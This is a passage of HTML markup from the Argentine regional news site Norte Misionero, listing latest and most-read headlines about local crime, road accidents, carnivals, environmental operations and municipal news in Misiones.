href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fse-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones%2F&amp;linkname=Se%20estren%C3%B3%20la%20cancha%20de%20b%C3%A1squet%20remodelada%20del%20CEPARD%20en%20la%20Copa%20Misiones" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/deportes/se-estreno-la-cancha-de-basquet-remodelada-del-cepard-en-la-copa-misiones/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Últimas</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">+ Leidas</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/obera/un-hombre-resulto-gravemente-herido-tras-autolesionarse-con-un-arma-de-fuego-en-obera/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-590x600.jpeg 590w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Oberá</span><span class="mvp-cd-date left relative">hace 1 hora</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Un hombre resultó gravemente herido tras autolesionarse con un arma de fuego en Oberá</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/economia/innovacion-productiva-con-base-biologica/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.20.05-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.20.05-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.20.05-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Innovación productiva con base biológica</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/amplio-operativo-de-guardaparques-para-prevenir-ilicitos-ambientales-en-el-lago-urugua-i-y-su-perilago/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Amplio operativo de guardaparques para prevenir ilícitos ambientales en el Lago Urugua-í y su perilago</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/garupa-detuvieron-al-segundo-implicado-en-el-homicidio-ocurrido-en-el-barrio-nuevo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Garupá: detuvieron al segundo implicado en el homicidio ocurrido en el Barrio Nuevo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/garupa-la-policia-investiga-el-homicidio-de-un-hombre-ocurrido-en-barrio-nuevo-y-hay-un-detenido/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Garupá: la Policía investiga el homicidio de un hombre ocurrido en Barrio Nuevo y hay un detenido</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/cultura/los-carnavales-misioneros-a-puro-ritmo-y-color-en-la-costanera-de-posadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.11.32-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.11.32-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.11.32-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.11.32-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Cultura</span><span class="mvp-cd-date left relative">hace 6 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Los Carnavales Misioneros a puro ritmo y color en la Costanera de Posadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/quilmes-una-policia-atropello-a-un-ladron-que-se-metio-en-plena-autopista-para-robar-con-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 7 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Quilmes: una policía atropelló a un ladrón que se metió en plena autopista para robar (CON VIDEO)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/comenzaron-a-construir-una-nueva-plantinera-dentro-del-vivero-municipal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-12.41.20-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 23 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Comenzaron a construir una nueva plantinera dentro del Vivero Municipal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/fondos-para-los-bomberos-voluntarios-el-gobierno-nacional-saluda-con-sombrero-ajeno/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Fondos para los Bomberos Voluntarios: “El Gobierno Nacional saluda con sombrero ajeno”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/adultos-mayores-eligieron-a-sus-reyes-de-carnaval/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/REYES-DEL-CARNAVAL-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Adultos Mayores eligieron a sus Reyes de Carnaval</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/investigadores-de-eldorado-recuperaron-una-motocicleta-robada-minutos-antes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-18.47.16-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Investigadores de Eldorado recuperaron una motocicleta robada minutos antes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/colision-entre-una-moto-y-una-camioneta-sobre-la-ruta-13-termino-con-una-victima-fatal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-17.19.17-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-17.19.17-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-17.19.17-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-17.19.17-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Colisión entre una moto y una camioneta sobre la Ruta 13 terminó con una víctima fatal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/ante-un-escenario-de-riesgo-extremo-de-incendios-en-misiones-el-ministerio-de-ecologia-convoco-la-mesa-de-coordinacion-preventiva/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.49.34-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.49.34-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.49.34-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-13.49.34-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ante un escenario de riesgo extremo de incendios en Misiones, el Ministerio de Ecología convocó la Mesa de Coordinación Preventiva</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/fallecio-un-automovilista-tras-un-siniestro-vial-en-la-ruta-nacional-105/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-07.50.35-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-07.50.35-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-07.50.35-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-07.50.35-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Falleció un automovilista tras un siniestro vial en la Ruta Nacional 105 (CON VIDEO)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/la-municipalidad-entrego-motoguadanas-a-escuelas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/ENTREGA-DE-MOTOGUADANA-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Educación</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>La Municipalidad entregó motoguadañas a escuelas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/eldorado-empleado-municipal-casi-sufrio-la-amputacion-de-un-dedo-al-recoger-una-bolsa-de-residuos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/11/CAMION-RECOLECTOR-ELDORADO-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/11/CAMION-RECOLECTOR-ELDORADO-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/11/CAMION-RECOLECTOR-ELDORADO-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/11/CAMION-RECOLECTOR-ELDORADO-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Empleado municipal casi sufrió la amputación de un dedo al recoger una bolsa de residuos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/despidos-en-dass-queremos-saber-la-verdad-no-queremos-que-nos-vengan-a-mentir-ni-a-generar-falsas-ilusiones/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Despidos en DASS: “Queremos saber la verdad, no queremos que nos vengan a mentir ni a generar falsas ilusiones”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldorado-una-persona-se-quito-la-vida-esta-madrugada/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/11/morguera-policial-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/11/morguera-policial-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/morguera-policial-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Una persona se quitó la vida esta madrugada</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldorado-investigan-la-muerte-de-un-hombre-hallado-en-un-pozo-de-agua-sobre-la-ruta-provincial-17/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-08.39.05-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-08.39.05-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-08.39.05-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-29-at-08.39.05-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
